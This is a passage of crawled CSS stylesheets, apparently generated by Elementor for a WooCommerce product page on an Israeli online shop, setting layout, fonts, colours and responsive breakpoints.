.elementor-element.elementor-element-b7b6a85{--width:48%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-65 .elementor-element.elementor-element-64cccad > .elementor-widget-container{margin:0px 0px 020px 0px;}.elementor-65 .elementor-element.elementor-element-6ad2a3b{--width:47%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-65 .elementor-element.elementor-element-3ff7468 > .elementor-widget-container{margin:0px 0px 020px 0px;}.elementor-65 .elementor-element.elementor-element-1187311{--padding-top:40px;--padding-bottom:40px;--padding-left:28px;--padding-right:28px;}.elementor-65 .elementor-element.elementor-element-1187311.e-con{--order:-99999 /* order start hack */;}.elementor-65 .elementor-element.elementor-element-64b22f2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-65 .elementor-element.elementor-element-0d9e64a{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-65 .elementor-element.elementor-element-1f1cbee > .elementor-widget-container{padding:4px 4px 4px 4px;}.elementor-65 .elementor-element.elementor-element-1f1cbee{text-align:center;}.elementor-65 .elementor-element.elementor-element-1f1cbee .elementor-heading-title{line-height:25px;}.elementor-65 .elementor-element.elementor-element-001d316 > .elementor-widget-container{padding:0px 0px 010px 0px;}.elementor-65 .elementor-element.elementor-element-001d316{text-align:center;}.elementor-65 .elementor-element.elementor-element-001d316 img{width:369px;}.elementor-65 .elementor-element.elementor-element-a3bcc30 > .elementor-widget-container{padding:0px 0px 010px 0px;}.elementor-65 .elementor-element.elementor-element-a3bcc30{text-align:center;}.elementor-65 .elementor-element.elementor-element-a3bcc30 img{width:369px;}}@media(min-width:768px){.elementor-65 .elementor-element.elementor-element-187487a{--content-width:100%;}.elementor-65 .elementor-element.elementor-element-b7b6a85{--width:14.434%;}.elementor-65 .elementor-element.elementor-element-6ad2a3b{--width:14.215%;}.elementor-65 .elementor-element.elementor-element-64b22f2{--content-width:100%;}.elementor-65 .elementor-element.elementor-element-0d9e64a{--width:30%;}.elementor-65 .elementor-element.elementor-element-8d9a3e6{--width:70%;}}@media(max-width:1140px) and (min-width:768px){.elementor-65 .elementor-element.elementor-element-0da2884{--width:30%;}.elementor-65 .elementor-element.elementor-element-b7b6a85{--width:30%;}.elementor-65 .elementor-element.elementor-element-6ad2a3b{--width:30%;}.elementor-65 .elementor-element.elementor-element-1187311{--width:100%;}.elementor-65 .elementor-element.elementor-element-0d9e64a{--width:100%;}.elementor-65 .elementor-element.elementor-element-8d9a3e6{--width:100%;}}/* Start custom CSS for nav-menu, class: .elementor-element-6e3e824 */.elementor-65 .elementor-element.elementor-element-6e3e824 span{
    /*color: white !important*/
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://viacci.co.il/wp-content/uploads/elementor/css/post-72.css?ver=1767728936
body_size: 4266
content:
.elementor-72 .elementor-element.elementor-element-40967ed4 > .elementor-container{max-width:1350px;}.elementor-72 .elementor-element.elementor-element-40967ed4{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-4c0be1eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-72 .elementor-element.elementor-element-4c0be1eb > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-72 .elementor-element.elementor-element-db7a04c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 5px;}.elementor-72 .elementor-element.elementor-element-1dd3ec2 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-72 .elementor-element.elementor-element-1dd3ec2 .woocommerce-breadcrumb{color:#545454;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-72 .elementor-element.elementor-element-1dd3ec2 .woocommerce-breadcrumb > a{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-2d8c1949 > .elementor-widget-container{margin:0px 0px 00px 0px;}.elementor-72 .elementor-element.elementor-element-2d8c1949 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:32px;font-weight:500;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-72 .elementor-element.elementor-element-1b45db4 > .elementor-widget-container{margin:-7px 0px -5px 0px;}.woocommerce .elementor-72 .elementor-element.elementor-element-1b45db4 .price{color:#454545;font-family:"Assistant", Sans-serif;font-weight:600;}.elementor-72 .elementor-element.elementor-element-746f7e79 > .elementor-widget-container{margin:-5px 0px 010px 0px;}.woocommerce .elementor-72 .elementor-element.elementor-element-746f7e79 .woocommerce-review-link{color:#000000;font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:200;line-height:1.7em;}.woocommerce .elementor-72 .elementor-element.elementor-element-746f7e79 .star-rating{font-size:0.7em;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-72 .elementor-element.elementor-element-7bc31b9d > .elementor-widget-container{margin:0px 0px 7px 0px;}.elementor-72 .elementor-element.elementor-element-7bc31b9d .cart button, .elementor-72 .elementor-element.elementor-element-7bc31b9d .cart .button{font-family:"Assistant", Sans-serif;font-size:22px;font-weight:600;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:30px 30px 30px 30px;color:#ffffff;background-color:#000000;border-color:#000000;transition:all 0.2s;}.elementor-72 .elementor-element.elementor-element-7bc31b9d .cart button:hover, .elementor-72 .elementor-element.elementor-element-7bc31b9d .cart .button:hover{color:#000000;background-color:rgba(255,255,255,0.05);border-color:#000000;}.elementor-72 .elementor-element.elementor-element-7bc31b9d .quantity .qty{border-radius:0px 0px 0px 0px;color:#000000;background-color:rgba(255,255,255,0.08);border-color:#000000;transition:all 0.2s;}.elementor-72 .elementor-element.elementor-element-7bc31b9d .quantity .qty:focus{color:#000000;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-63ad475 > .elementor-widget-container{margin:4px 0px -14px 0px;}.elementor-72 .elementor-element.elementor-element-63ad475 .elementor-icon-wrapper{text-align:center;}.elementor-72 .elementor-element.elementor-element-63ad475 .elementor-icon{font-size:85px;}.elementor-72 .elementor-element.elementor-element-63ad475 .elementor-icon svg{height:85px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-06face6{text-align:center;}.elementor-72 .elementor-element.elementor-element-06face6 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:17px;font-weight:400;color:#313131;}.elementor-72 .elementor-element.elementor-element-f8c096c > .elementor-widget-container{background-color:#ECECEC;margin:08px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-72 .elementor-element.elementor-element-f8c096c{text-align:center;}.elementor-72 .elementor-element.elementor-element-f8c096c .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:17px;font-weight:400;color:#000000;}.elementor-72 .elementor-element.elementor-element-a2ff2d3 > .elementor-widget-container{background-color:#CDF9EB;padding:10px 10px 10px 10px;}.elementor-72 .elementor-element.elementor-element-a2ff2d3{text-align:center;}.elementor-72 .elementor-element.elementor-element-a2ff2d3 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:17px;font-weight:400;color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-1f68a45{text-align:center;}.elementor-72 .elementor-element.elementor-element-1f68a45 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:19px;font-weight:600;}.elementor-72 .elementor-element.elementor-element-22d5aeb .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-72 .elementor-element.elementor-element-22d5aeb .elementor-custom-embed-play i{color:var( --e-global-color-1720d71 );font-size:85px;}.elementor-72 .elementor-element.elementor-element-22d5aeb .elementor-custom-embed-play svg{fill:var( --e-global-color-1720d71 );width:85px;height:85px;}.elementor-72 .elementor-element.elementor-element-ed255b2{text-align:start;}.elementor-72 .elementor-element.elementor-element-0fe1993 > .elementor-widget-container{margin:0px 0px 010px 0px;}.elementor-72 .elementor-element.elementor-element-0fe1993{text-align:center;}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-72 .elementor-element.elementor-element-a864547 .elementor-toggle-item:not(:last-child){margin-block-end:10px;}.elementor-72 .elementor-element.elementor-element-a864547 .elementor-tab-title{background-color:#F9F9F9;padding:22px 22px 22px 22px;}.elementor-72 .elementor-element.elementor-element-a864547 .elementor-toggle-title{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:400;}.elementor-72 .elementor-element.elementor-element-907f8c2 > .elementor-widget-container{margin:10px 0px 010px 0px;}.elementor-72 .elementor-element.elementor-element-907f8c2{text-align:start;}.elementor-72 .elementor-element.elementor-element-907f8c2 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:15px;font-weight:700;}.elementor-72 .elementor-element.elementor-element-3aa5ba3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-72 .elementor-element.elementor-element-348023f > .elementor-widget-container{margin:10px 0px 010px 0px;}.elementor-72 .elementor-element.elementor-element-348023f{text-align:start;}.elementor-72 .elementor-element.elementor-element-348023f .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:15px;font-weight:700;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-72 .elementor-element.elementor-element-a1a0bb5 .elementor-button{background-color:#C2FFE4;font-family:"Assistant", Sans-serif;font-size:18px;font-weight:500;fill:#009050;color:#009050;padding:10px 10px 10px 10px;}.elementor-72 .elementor-element.elementor-element-a1a0bb5 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-72 .elementor-element.elementor-element-68f74fb2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-72 .elementor-element.elementor-element-68f74fb2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-72 .elementor-element.elementor-element-e6d1a02{width:auto;max-width:auto;top:25px;z-index:99;}body:not(.rtl) .elementor-72 .elementor-element.elementor-element-e6d1a02{right:25px;}body.rtl .elementor-72 .elementor-element.elementor-element-e6d1a02{left:25px;}.elementor-72 .elementor-element.elementor-element-3a86e8b .jet-woo-swiper-gallery-thumbs{padding-top:10px;padding-bottom:0px;}.elementor-72 .elementor-element.elementor-element-3a86e8b .jet-woo-product-gallery-slider .jet-woo-product-gallery__image{background-color:var( --e-global-color-1720d71 );}.elementor-72 .elementor-element.elementor-element-3a86e8b .jet-woo-product-gallery-slider .jet-swiper-nav{font-size:32px;color:#252525;background-color:#FFFFFF57;padding:10px 16px 10px 16px;}.elementor-72 .elementor-element.elementor-element-3a86e8b .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-prev{top:50%;bottom:auto;transform:translate(0,-50%);left:auto;right:35px;}.elementor-72 .elementor-element.elementor-element-3a86e8b .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-next{top:50%;bottom:auto;transform:translate(0,-50%);right:auto;left:35px;}.elementor-72 .elementor-element.elementor-element-3a86e8b .jet-woo-swiper-gallery-thumbs.swiper-container-horizontal{text-align:left;}.elementor-72 .elementor-element.elementor-element-3a86e8b .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not( .jet-woo-product-gallery__image-link ){width:40px;height:40px;background-color:#FFFFFF33;}.elementor-72 .elementor-element.elementor-element-3a86e8b .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not( .jet-woo-product-gallery__image-link ) .jet-woo-product-gallery__trigger-icon{font-size:22px;}.elementor-72 .elementor-element.elementor-element-0ff0fc7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products ul.products li.product{text-align:center;}.elementor-72 .elementor-element.elementor-element-47125cc > .elementor-widget-container{margin:35px 0px 35px 0px;}.elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products  ul.products{grid-column-gap:5px;grid-row-gap:70px;}.elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:5px 5px 5px 5px;margin-bottom:12px;}.elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Assistant", Sans-serif;font-size:19px;font-weight:600;}.woocommerce .elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products .products > h2{color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products ul.products li.product .star-rating{color:#000000;font-size:0.5em;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:"Josefin Sans", Sans-serif;font-weight:400;}.elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products ul.products li.product .price del{color:#7a7a7a;}.elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products ul.products li.product .price del .amount{color:#7a7a7a;}.elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products ul.products li.product .price del {font-family:"Josefin Sans", Sans-serif;font-weight:200;}.elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products ul.products li.product .button{color:#000000;background-color:rgba(0,0,0,0);border-color:#000000;text-transform:capitalize;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;margin-top:10px;}.elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products ul.products li.product:hover{border-color:var( --e-global-color-1720d71 );}.elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-72 .elementor-element.elementor-element-74d5ad44 > .elementor-container{max-width:1300px;}.elementor-72 .elementor-element.elementor-element-74d5ad44{padding:0px 0px 050px 0px;}.elementor-72 .elementor-element.elementor-element-1a3ab74f > .elementor-element-populated{padding:10px 70px 0px 70px;}.elementor-72 .elementor-element.elementor-element-16ee22d:not(.elementor-motion-effects-element-type-background), .elementor-72 .elementor-element.elementor-element-16ee22d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-72 .elementor-element.elementor-element-16ee22d > .elementor-container{max-width:1350px;}.elementor-72 .elementor-element.elementor-element-16ee22d{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E1E1E1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:020px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-72 .elementor-element.elementor-element-16ee22d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-72 .elementor-element.elementor-element-a486b04 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-72 .elementor-element.elementor-element-a486b04 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-72 .elementor-element.elementor-element-a6ecc91 .elementor-icon-wrapper{text-align:center;}.elementor-72 .elementor-element.elementor-element-a6ecc91.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-a6ecc91.elementor-view-framed .elementor-icon, .elementor-72 .elementor-element.elementor-element-a6ecc91.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-a6ecc91.elementor-view-framed .elementor-icon, .elementor-72 .elementor-element.elementor-element-a6ecc91.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-a6ecc91 .elementor-icon{font-size:70px;}.elementor-72 .elementor-element.elementor-element-a6ecc91 .elementor-icon svg{height:70px;}.elementor-72 .elementor-element.elementor-element-2f2fb05 > .elementor-widget-container{margin:05px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-2f2fb05{text-align:center;}.elementor-72 .elementor-element.elementor-element-2f2fb05 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-dd612ea{text-align:center;color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-1a1721d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-72 .elementor-element.elementor-element-1a1721d > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-72 .elementor-element.elementor-element-a9b02cd .elementor-icon-wrapper{text-align:center;}.elementor-72 .elementor-element.elementor-element-a9b02cd.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-a9b02cd.elementor-view-framed .elementor-icon, .elementor-72 .elementor-element.elementor-element-a9b02cd.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-a9b02cd.elementor-view-framed .elementor-icon, .elementor-72 .elementor-element.elementor-element-a9b02cd.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-a9b02cd .elementor-icon{font-size:70px;}.elementor-72 .elementor-element.elementor-element-a9b02cd .elementor-icon svg{height:70px;}.elementor-72 .elementor-element.elementor-element-8e632a7 > .elementor-widget-container{margin:05px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-8e632a7{text-align:center;}.elementor-72 .elementor-element.elementor-element-8e632a7 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-fffc15b{text-align:center;color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-eb9fb53 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-72 .elementor-element.elementor-element-eb9fb53 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-72 .elementor-element.elementor-element-84dd0d2 .elementor-icon-wrapper{text-align:center;}.elementor-72 .elementor-element.elementor-element-84dd0d2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-84dd0d2.elementor-view-framed .elementor-icon, .elementor-72 .elementor-element.elementor-element-84dd0d2.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-84dd0d2.elementor-view-framed .elementor-icon, .elementor-72 .elementor-element.elementor-element-84dd0d2.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-84dd0d2 .elementor-icon{font-size:70px;}.elementor-72 .elementor-element.elementor-element-84dd0d2 .elementor-icon svg{height:70px;}.elementor-72 .elementor-element.elementor-element-069a9ed > .elementor-widget-container{margin:05px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-069a9ed{text-align:center;}.elementor-72 .elementor-element.elementor-element-069a9ed .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-633fc3c{text-align:center;color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-f972e13 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-72 .elementor-element.elementor-element-f972e13 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-72 .elementor-element.elementor-element-f6f194d .elementor-icon-wrapper{text-align:center;}.elementor-72 .elementor-element.elementor-element-f6f194d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-f6f194d.elementor-view-framed .elementor-icon, .elementor-72 .elementor-element.elementor-element-f6f194d.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-f6f194d.elementor-view-framed .elementor-icon, .elementor-72 .elementor-element.elementor-element-f6f194d.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-f6f194d .elementor-icon{font-size:70px;}.elementor-72 .elementor-element.elementor-element-f6f194d .elementor-icon svg{height:70px;}.elementor-72 .elementor-element.elementor-element-3a20726 > .elementor-widget-container{margin:05px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-3a20726{text-align:center;}.elementor-72 .elementor-element.elementor-element-3a20726 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-a80200c{text-align:center;color:var( --e-global-color-primary );}@media(max-width:1140px){.elementor-72 .elementor-element.elementor-element-40967ed4{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-4c0be1eb > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-72 .elementor-element.elementor-element-68f74fb2 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-72 .elementor-element.elementor-element-74d5ad44{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-1a3ab74f > .elementor-element-populated{padding:30px 30px 30px 30px;}}@media(max-width:767px){.elementor-72 .elementor-element.elementor-element-4c0be1eb > .elementor-element-populated{padding:00px 20px 20px 20px;}.elementor-72 .elementor-element.elementor-element-7b9feb2{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-7bc31b9d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-f8c096c .elementor-heading-title{font-size:16px;}.elementor-72 .elementor-element.elementor-element-a2ff2d3 .elementor-heading-title{font-size:16px;}.elementor-72 .elementor-element.elementor-element-ed255b2{text-align:start;}.woocommerce .elementor-72 .elementor-element.elementor-element-ed255b2 .woocommerce-product-details__short-description{font-size:18px;}.elementor-72 .elementor-element.elementor-element-3aa5ba3{--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-72 .elementor-element.elementor-element-a1a0bb5 .elementor-button{font-size:19px;padding:15px 15px 15px 15px;}.elementor-72 .elementor-element.elementor-element-68f74fb2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-3a86e8b > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-72 .elementor-element.elementor-element-47125cc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-72 .elementor-element.elementor-element-1a3ab74f > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-72 .elementor-element.elementor-element-16ee22d{border-width:1px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-16ee22d, .elementor-72 .elementor-element.elementor-element-16ee22d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-8e63ab2{margin-top:020px;margin-bottom:020px;}.elementor-72 .elementor-element.elementor-element-a486b04{width:100%;}.elementor-72 .elementor-element.elementor-element-a486b04 > .elementor-element-populated{padding:12px 12px 12px 12px;}.elementor-72 .elementor-element.elementor-element-a6ecc91 .elementor-icon{font-size:60px;}.elementor-72 .elementor-element.elementor-element-a6ecc91 .elementor-icon svg{height:60px;}.elementor-72 .elementor-element.elementor-element-1a1721d{width:100%;}.elementor-72 .elementor-element.elementor-element-1a1721d > .elementor-element-populated{padding:12px 12px 12px 12px;}.elementor-72 .elementor-element.elementor-element-a9b02cd .elementor-icon{font-size:60px;}.elementor-72 .elementor-element.elementor-element-a9b02cd .elementor-icon svg{height:60px;}.elementor-72 .elementor-element.elementor-element-eb9fb53{width:100%;}.elementor-72 .elementor-element.elementor-element-eb9fb53 > .elementor-element-populated{padding:12px 12px 12px 12px;}.elementor-72 .elementor-element.elementor-element-84dd0d2 .elementor-icon{font-size:60px;}.elementor-72 .elementor-element.elementor-element-84dd0d2 .elementor-icon svg{height:60px;}.elementor-72 .elementor-element.elementor-element-f972e13{width:100%;}.elementor-72 .elementor-element.elementor-element-f972e13 